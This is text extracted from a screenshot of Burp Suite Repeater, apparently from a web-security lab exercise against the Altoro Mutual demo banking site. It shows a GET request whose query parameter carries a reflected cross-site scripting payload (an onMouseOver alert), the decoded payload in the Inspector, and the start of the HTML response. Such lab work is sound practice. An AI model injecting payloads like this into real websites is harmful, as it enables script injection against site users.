 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Dashboard Proxy Intruder Target Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 19 × 20 × 22 × 23 × 24 × +
Send Cancel < >
Target: http://altoromutual.com:8080 HTTP/1
Request
Pretty Raw Hex GraphQL \n
1 GET /bank/queryxpath.jsp?content=queryxpath.jsp&query=
Enter%20title%20(e.g.%20Watchfire)%22%20onMouseOver%3Dalert(%27Hacked%27)%2F%2F%0
A HTTP/1.1
2 Host: altoromutual.com:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:125.0) Gecko/20100101
Firefox/125.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer:
http://altoromutual.com:8080/bank/queryxpath.jsp?content=queryxpath.jsp&query=Ent
er+title+%28e.g.+Watchfire%29
9 Cookie: JSESSIONID=7915D955B3DB9B2B6D8623A19F975AE9; AltoroAccounts=
10 Upgrade-Insecure-Requests: 1
11
12
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Content-Type: text/html;charset=ISO-8859-1
4 Content-Length: 5666
5 Date: Fri, 10 May 2024 17:13:31 GMT
6 Connection: close
7
8
9
10
11
12
13
14
15 <!-- BEGIN HEADER -->
16 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
17
18 <html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" >
19
20
21
22 <head>
23 <title>
Altoro Mutual
</title>
24 <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
25 <link href="/style.css" rel="stylesheet" type="text/css" />
26 </head>
27 <body style="margin-top:5px;">
28
29 <div id="header" style="margin-bottom:5px; width: 99%;">
30 <form id="frmSearch" method="get" action="/search.jsp">
31 <table width="100%" border="0" cellpadding="0" cellspacing="0">
32 <tr>
33 <td rowspan="2">
<a id="HyperLink1" href="/index.jsp">
<img src="/images/logo.gif" width=283 height=80/>
</a>
Search
0 highlights
Inspector
Selection 88 (0x58)
Selected text
query=Enter%20title%20(e.g.%
20Watchfire)%22%20onMouseOve
r%3Dalert(%27Hacked%27)%2F%2
F%0A
Decoded from: URL encoding
query=Enter title (e.g. Watc
hfire)" onMouseOver=alert('H
acked')// \n
Cancel Apply changes
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 2
Request headers 9
Response headers 5
Inspector
Notes
Activate Windows
Go to Settings to activate Windows.
Done
5,834 bytes | 181 millis
Event log (33) All issues
Memory: 278.7MB
Type here to search
25°C ENG
8:13 PM
5/10/2024
4
1